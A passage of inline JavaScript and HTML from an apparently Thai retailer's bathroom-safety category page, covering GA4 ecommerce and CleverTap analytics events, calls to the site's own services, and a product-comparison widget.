							creative_slot: itemListName + section + gtmIndex,
						}]
					}
				});
			});
		}
	}

	var swipeCategorySelect = function(largeheroElm, itemListName, action) {
		$(largeheroElm).find('.swiper-slide').click(function() {
			let gtmId = $(this).attr("gtmId");
			let gtmIndex = parseInt($(this).attr("data-swiper-slide-index"));
			let gtmName = $("#gtmNameEN-" + gtmId).val();
			gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

			let picturePathURL;
			if (action == undefined) picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
			else picturePathURL = $(this).find(".h-background_norepeat_center").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

			let section = $(this).parent().parent().attr('gtmSection');
			if (section == undefined) section = '';
			else section += '_';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_promotion",
				ecommerce: {
					items: [{
						catalog_id: 'HEA03' ,
						catalog_name: 'Bathroom Safety Products',
						creative_name: picturePathURL,
						creative_slot: itemListName + section + (gtmIndex + 1)
					}]
				}
			});
		});
	}

	
	var gaCategoryGroupListEvent = function() {
		const itemElm = $('.category-grouplist .content .ga');
		const itemListName = "category_page_" + "hea03" + "_grouplist_";
		var impression = function() {
			const event = "view";
			const eventName = "view_promotion";
			gaInitDataEvent(itemElm, itemListName, event, eventName);
		}
		var select = function() {
			const event = "select";
			const eventName = "select_promotion";
			gaInitDataEvent(itemElm, itemListName, event, eventName);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() {impression();});
			}
		}
	}();
	

	var gaProductPlpCardEvent = function() {
		var event, eventName;
		const productCard = "s3";
		const itemListName = "category_" + "bathroom_safety_products";
		const itemElm = $('#search-response .product-plp-card');
		var impression = function() {
			event = "view";
			eventName = "view_item_list";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		var select = function() {
			const event = "select";
			const eventName = "select_item";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() {impression();});
			}
		}
	}();

	var gaProductPlpCardEventM = function() {
		var event, eventName;
		const productCard = "s3";
		const itemListName = "category_" + "bathroom_safety_products";
		const itemElm = $('.grid-container-product-plp .product-plp-card');
		var impression = function() {
			event = "view";
			eventName = "view_item_list";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		var select = function() {
			const event = "select";
			const eventName = "select_item";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() {impression();});
			}
		}
	}();

	function gaInitDataEvent(itemElm, itemListName, event, eventName, productCard) {
		if (event == "view") {
			var products = [];
			var productsId = [];
			var productsName = [];
			var sectionName = 'search-result';
			$(itemElm).each(function(index, elem) {
				if (categoryId === "null") {
					if (searchType === "") {
						itemListName = "search_result";
					} else if (searchType === "null") {
						itemListName = "search_suggest";
					}
				}
				if (isOnScreen($(elem)) == false) return;
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmId;
				if (productCard == "s3") gtmId = $(this).data("value");
				else gtmId = $(this).attr("id");
				let gtmIndex = $(this).find(".gtmIndex-" + gtmId).val();
				let gtmName = $(this).find(".gtmNameEN-" + gtmId).val();
				if (gtmName == '') gtmName = null;
				else gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");
				let picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(40);

				let gtmPrice = parseFloat($(this).find("#gtmPrice-" + gtmId).val());
				let gtmPriceOriginal = parseFloat($(this).find("#gtmPriceOriginal-" + gtmId).val());
				let gtmNetPrice = $(this).find("#gtmNetPrice-" + gtmId).val();
				let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + gtmId).val();
				let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + gtmId).val());
				let gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(this).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				if (gtmDiscount == undefined || isNaN(gtmDiscount)) discount = parseFloat(0);
				if (gtmNetPrice == undefined) price = parseFloat(0);

				var gtmBrand = $(this).find("#gtmBrand-" + gtmId).val();
				if (gtmBrand == undefined) gtmBrand = null;

				let cateSplit, item_category, item_category2, item_category3, item_category4, item_category5;
				let gtmCategoryAll = $(this).find("#gtmCategoryAll-" + gtmId).val();
				if (gtmCategoryAll != undefined) {
					cateSplit = gtmCategoryAll.split("/");
					item_category = cateSplit[0];
					item_category2 = cateSplit[1];
					item_category3 = cateSplit[2];
					item_category4 = cateSplit[3];
					item_category5 = cateSplit[4];
					
					
					var currentCateNameEn = cateSplit[0];
					currentCateNameEn = currentCateNameEn.replaceAll(" & ", "&");
					currentCateNameEn = currentCateNameEn.replaceAll(" ", "-");
					sectionName = "category_" + currentCateNameEn;
					if (sectionName == "category_Home-Services") sectionName = "Home-Services";
					
				}
				if (item_category == undefined) item_category = null;
				if (item_category2 == undefined) item_category2 = null;
				if (item_category3 == undefined) item_category3 = null;
				if (item_category4 == undefined) item_category4 = null;
				if (item_category5 == undefined) item_category5 = null;
				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (eventName == "view_promotion") {
					products.push({
						promotion_id: gtmId,
						promotion_name: gtmName,
						creative_name: picturePathURL,
						creative_slot: itemListName + gtmIndex
					});
				}else {
					productsId.push(itemListName + "_" + gtmId);
					productsName.push(gtmName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: parseFloat(discount),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: item_category,
						item_category2: item_category2,
						item_category3: item_category3,
						item_category4: item_category4,
						item_category5: item_category5,
						price: parseFloat(price),
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: itemListName + "_" + gtmId,
						item_list_name: itemListName,
					});
				}
			});
			if (products.length == 0) return;
			var gaProducts = products;
			var sizePushItem = 20;
			for (i = 0; i < (products.length / sizePushItem); i++) {
				var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				gaInitPushEvent(productsId, productsName, gaProducts, eventName , sectionName);
			}
		} else if (event == "select") {
			$(itemElm).click(function() {
				if (categoryId === "null") {
					if (searchType === "") {
						itemListName = "search_result";
					} else if (searchType === "null") {
						itemListName = "search_suggest";
					}
				}
				var gtmId;
				if (productCard == "s3") gtmId = $(this).data("value");
				else gtmId = $(this).attr("id");

				let gtmIndex = $(this).find(".gtmIndex-" + gtmId).val();
				let gtmName = $(this).find(".gtmNameEN-" + gtmId).val();
				if (gtmName == '') gtmName = null;
				else gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");
				let picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(40);

				let gtmPrice = parseFloat($(this).find("#gtmPrice-" + gtmId).val());
				let gtmPriceOriginal = parseFloat($(this).find("#gtmPriceOriginal-" + gtmId).val());
				let gtmNetPrice = $(this).find("#gtmNetPrice-" + gtmId).val();
				let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + gtmId).val();
				let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + gtmId).val());
				let gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(this).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}
				if (gtmDiscount == undefined || isNaN(gtmDiscount)) discount = parseFloat(0);
				if (gtmNetPrice == undefined) price = parseFloat(0);

				var gtmBrand = $(this).find("#gtmBrand-" + gtmId).val();
				if (gtmBrand == undefined) gtmBrand = null;

				let cateSplit, item_category, item_category2, item_category3, item_category4, item_category5;
				let gtmCategoryAll = $(this).find("#gtmCategoryAll-" + gtmId).val();
				if (gtmCategoryAll != undefined) {
					cateSplit = gtmCategoryAll.split("/");
					item_category = cateSplit[0];
					item_category2 = cateSplit[1];
					item_category3 = cateSplit[2];
					item_category4 = cateSplit[3];
					item_category5 = cateSplit[4];
				}
				if (item_category == undefined) item_category = null;
				if (item_category2 == undefined) item_category2 = null;
				if (item_category3 == undefined) item_category3 = null;
				if (item_category4 == undefined) item_category4 = null;
				if (item_category5 == undefined) item_category5 = null;
				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (eventName == "select_promotion") {
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: eventName,
						ecommerce: {
							items: [{
								promotion_id: gtmId,
								promotion_name: gtmName,
								creative_name: picturePathURL,
								creative_slot: itemListName + gtmIndex
							}]
						}
					});
				}else {
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: eventName,
						ecommerce: {
							items: [{
								item_id: gtmId,
								item_name: gtmName,
								discount: parseFloat(discount),
								index: gtmIndex,
								item_brand: gtmBrand,
								item_category: item_category,
								item_category2: item_category2,
								item_category3: item_category3,
								item_category4: item_category4,
								item_category5: item_category5,
								hp_mc:gtmMchId,
								hp_mch1:hp_mch1,
								hp_mch2:hp_mch2,
								hp_mch3:hp_mch3,
								online_discount_badge :buyOnlineBadge,
								price: parseFloat(price),
								seller_name: gtmPartnerName,
								seller_id: gtmPartnerId,
								item_list_id: itemListName + "_" + gtmId,
								item_list_name: itemListName,
								
							}]
						}
					});
					ajaxPutItemSelected(gtmId, itemListName);
				}
			});
		}
	}

	function gaInitPushEvent(productsId, productsName, gaProducts, eventName ,itemListName) {
		if (eventName == "view_promotion") {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}else{
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
						items: gaProducts,
				}
			});
		}
	}

	function ga4ImpressioninitProduct() {
		var sectionName = 'search-result';
		var gaProducts = [];
		$(".grid-item-product-plp .hp-card-product-plp").each(function(index, elem) {
			if(isOnScreen($(elem)) == false) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(elem).data("value");
			var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			
			var currentCateNameEn = cateSplit[0];
			currentCateNameEn = currentCateNameEn.replaceAll(" & ", "&");
			currentCateNameEn = currentCateNameEn.replaceAll(" ", "-");
			sectionName = "category_" + currentCateNameEn;

			if (sectionName == "category_Home-Services") sectionName = "Home-Services";
			

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				discount: discount,
				index: gtmIndex,
				item_brand: gtmBrand,
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: parseFloat(price),
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_id: sectionName + "_" + gtmId,
				item_list_name: sectionName,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

	function ga4ProductClick(_this, sectionName) {
		_this = $(_this).parent();
		var gtmId = $(_this).data("value");
		var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
		var gtmName = $("#gtmNameEN-" + gtmId).val();
		var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
		var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
		var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
		var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
		var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
		var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
		var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
		var gtmBrand = $("#gtmBrand-" + gtmId).val();
		var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
		var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
		var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
		var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
		var gtmMchId = $("#gtmMchId-" + gtmId).val();
		let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
		let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

		var price;
		var discount;
		if (gtmIsNetPrice == "true") {
			price = parseFloat(gtmNetPrice);
			discount = parseFloat(gtmPriceOriginal - price);
		}else if($(_this).find('.online-discount.savemore-discount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		}else {
			discount = parseFloat(gtmPriceOriginal - gtmPrice + gtmDiscount);
			price = parseFloat(gtmPrice - gtmDiscount);
		}
		var buyOnlineBadge = false;
		if ($(_this).parent().find('.online-discount').length > 0) buyOnlineBadge = true;
		const cateSplit = gtmCategoryAll.split("/");

		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;

		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}

		
		var currentCateNameEn = cateSplit[0];
		currentCateNameEn = currentCateNameEn.replaceAll(" & ", "&");
		currentCateNameEn = currentCateNameEn.replaceAll(" ", "-");
		sectionName = "category_" + currentCateNameEn;

		if (sectionName == "category_Home-Services") sectionName = "Home-Services";
		

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
			items: [
					{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: discount,
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: price,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: sectionName.toLowerCase() + "_" + gtmId,
						item_list_name: sectionName.toLowerCase(),
					}
				]
			}
		});
		ajaxPutItemSelected(gtmId,sectionName.toLowerCase());
	}

	function ajaxPutItemSelected(item_list_id, item_list_name) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'MWJjNmRhYjlmMzI1MWQxMzk1YjA3Zjg2OTE0ZTE1Y2I0YzE1OTA5NGMyZDg1Y2VhYmQ0ZTIzYzlhYmY4MzI4YQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'NjYwNjU1NDQ0MDg3NjlkMzEwMjA1MzU5ZTJjZjViYTg5NWE2OTEwZTQ4YmI0MTRjMjFlODkzNjkzMDU5YmVkZQ=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}
</script><!-- ------------- CLEVERTAP TRACKING --------------- -->
	<script type="text/javascript">
		$(document).ready(function() {
			initCvtSearch();
			initCvtTag();
		});

		function initCvtSearch() {
			var gtmQ = $('#q').val();
			var numberOfOutOfStock = $(".plp-outofstock").size();
			var numberOfSearchResults = $('#hitTotal').text();

			clevertap.event.push("Searched", {
				"Keyword": gtmQ,
				"Number of Search Results": numberOfSearchResults,
				"Number of Out of Stock": numberOfOutOfStock,
			});
		}

		function initCvtTag() {
			// Category Viewed by Breadcrumb
			var category_name = "";
			var filter_selection = "";
			var sorting_selection = "";
			var sort_val = $("#ui-sort-dropdown").val();
			sorting_selection = $("#ui-sort-dropdown option[value=" + sort_val +"]").text();

			var gtmName = $("#header .h-dropdown .section");
			var cvtCategoryObj = {};
			gtmName.each(function(index, el) {
				let name = $(el).text();
				category_name += name;
				if ((index + 1) < gtmName.size()) category_name += " > "
				cvtCategoryObj["category_l" + (index + 1)] = name;
			});

			cvtCategoryObj.category_name = category_name;
			cvtCategoryObj.filter_selection = filter_selection;
			cvtCategoryObj.sorting_selection = sorting_selection;
			clevertap.event.push("Category Viewed", cvtCategoryObj);

			//Filter function
			$('#search_plp').submit(function(event){
				var gtmQ = $('#q').val();
				var gaCa1 = '';
				var gaCa2 = '';
				var gaCa3 = '';
				var gaBrand1 = '';
				var gaBrand2 = '';
				var gaBrand3 = '';
				var numberOfOutOfStock = $(".plp-outofstock").size();
				var numberOfSearchResults = $('#hitTotal').text();
				var gaHeadName = $('.main-plp-title h1').text().trim();

				if (gtmQ == '' && gaHeadName != '') {
					gtmQ = gaHeadName;
				} else if (gtmQ == '' && gaHeadName == '') {
					gtmQ = '*';
				}

				$('.category-filter').each(function(index){
					if ($(this).attr('checked') != 'checked')
						return;
					if (gaCa1 == '') {
						gaCa1 = $(this).parent().find('label').text().trim();
					} else if (gaCa2 == '') {
						gaCa2 = $(this).parent().find('label').text().trim();
					} else if (gaCa3 == '') {
						gaCa3 = $(this).parent().find('label').text().trim();
					}
				});
				$('.brand-filter').each(function(index){
					if (this.checked == false)
						return;
					if (gaBrand1 == '') {
						gaBrand1 = $(this).parent().find('label').text().trim();
					} else if (gaBrand2 == '') {
						gaBrand2 = $(this).parent().find('label').text().trim();
					} else if (gaBrand3 == '') {
						gaBrand3 = $(this).parent().find('label').text().trim();
					}
				});

				clevertap.event.push("Searched", {
					"Keyword": gtmQ,
					"Number of Search Results": numberOfSearchResults,
					"Number of Out of Stock": numberOfOutOfStock,
					"Filter selection": gaCa1 + ", " + gaCa2 + ", " + gaCa3 + ", " + gaBrand1 + ", " + gaBrand2 + ", " + gaBrand3,
				});
			});

			//AddToCartDelivery Button
			$('.add-to-cart').click(function() {
				var product_id = $(this).attr("data-gasku");
				var product_name = $("#gtmName-" + product_id).val();
				var category_l1 = $("#gtmCategory1-" + product_id).val();
				var category_l2 = $("#gtmCategory2-" + product_id).val();
				var category_l3 = $("#gtmCategory3-" + product_id).val();
				var brand = $("#gtmBrand-" + product_id).val();
				var product_price = $("#gtmPrice-" + product_id).val();

				clevertap.event.push("Add to Cart", {
					"product_name": product_name,
					"product_id": product_id,
					"category": category_l1 + " > " + category_l2 + " > " + category_l3,
					"category_l1": category_l1,
					"category_l2": category_l2,
					"category_l3": category_l3,
					"category_l4": "",
					"product_price": product_price,
					"quantity": 1,
					"stock_availability": "",
					"added_with_additional_service": "",
					"added_from": "PLP",
				});
			});
		}
	</script>
<script type="text/javascript">
		function initSendMessage(id, params, action) {
			var value = $("#" + id).html();
			var mode = $("#" + id + "-mode").html();
			// _value = JSON.parse(_value);
			// var value = $.extend({}, _value, params);
			// console.log("value = " + value);
			// console.log("params = " + params);

			var param = {
					value: value,
					value2: params,
					action: action,
					mode: mode,
				}

			var url = contextPath + "/service/cdp/api.jsp";
			$.ajax({
				type: "POST",
				url: url,
				data: param,
				headers: {
					'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
				},
				success: function(data) {
					console.log("success.data: " + data);
				}, error: function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'Y2YxNzc1YjJhMzY4NzUxMTVhMzFjNzk4NzI2MzEyNTY3MTQ5YTRjMzk5YzlhNmZmZjkxZTYyOTJkODRjMmQ1ZQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
